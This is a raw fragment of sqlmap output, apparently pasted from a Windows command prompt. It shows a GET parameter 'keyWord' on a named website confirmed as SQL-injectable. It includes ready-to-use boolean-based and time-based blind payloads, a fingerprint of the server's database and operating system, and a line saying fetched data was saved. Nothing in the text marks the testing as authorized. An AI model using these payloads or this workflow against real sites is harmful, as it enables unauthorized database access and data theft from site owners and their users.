 Run
ests:
---
Place: GET
Parameter: keyWord
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyWord=%' AND 7038=7038 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: keyWord=%' AND SLEEP(5) AND '%'='
---
[22:24:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[22:24:44] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 50 times
[22:24:44] [INFO] fetched data logged to text files under 'D:\bt5\SQLMAP~1\SQLMA
P~1\Bin\output\www.zymov.com'

[*] shutting down at 22:24:44

'albumID' 不是内部或外部命令，也不是可运行的程序
或批处理文件。